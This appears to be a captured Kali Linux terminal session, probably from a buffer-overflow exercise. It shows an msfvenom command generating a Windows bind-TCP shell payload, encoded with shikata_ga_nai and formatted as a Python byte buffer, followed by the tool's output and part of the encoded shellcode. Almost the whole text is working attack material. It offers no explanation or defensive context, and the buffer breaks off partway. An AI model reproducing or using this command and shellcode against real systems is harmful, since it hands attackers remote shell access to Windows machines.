 root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x8
6/shikata_ga_nai -b '\x00' -f python -v notBuf
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
Final size of python file: 1681 bytes
notBuf =  ""
notBuf += "\xda\xc6\xd9\x74\x24\xf4\xbe\x55\x47\xfe\xbf\x5a"
notBuf += "\x2b\xc9\xb1\x4b\x31\x72\x1a\x83\xea\xfc\x03\x72"
notBuf += "\x16\xe2\xa0\xbb\x16\x3d\x4a\x44\xe7\x22\xc3\xa1"
notBuf += "\xd6\x62\xb7\xa2\x49\x53\xbc\xe7\x65\x18\x90\x13"
notBuf += "\xfd\x6c\x3c\x13\xb6\xdb\x1a\x1a\x47\x77\x5e\x3d"
notBuf += "\xcb\x8a\xb2\x9d\xf2\x44\xc7\xdc\x33\xb8\x25\x8c"
notBuf += "\xec\xb6\x9b\x21\x98\x83\x27\xc9\xd2\x02\x2f\x2e"
notBuf += "\xa2\x25\x1e\xe1\xb8\x7f\x80\x03\x6c\xf4\x89\x1b"
notBuf += "\x71\x31\x40\x97\x41\xcd\x53\x71\x98\x2e\xff\xbc"
notBuf += "\x14\xdd\xfe\xf9\x93\x3e\x75\xf0\xe7\xc3\x8d\xc7"
notBuf += "\x9a\x1f\x18\xdc\x3d\xeb\xba\x38\xbf\x38\x5c\xca"
notBuf += "\xb3\xf5\x2b\x94\xd7\x08\xf8\xae\xec\x81\xff\x60"
notBuf += "\x65\xd1\xdb\xa4\x2d\x81\x42\xfc\x8b\x64\x7b\x1e"
notBuf += "\x74\xd8\xd9\x54\x99\x0d\x50\x37\xf6\xe2\x58\xc8"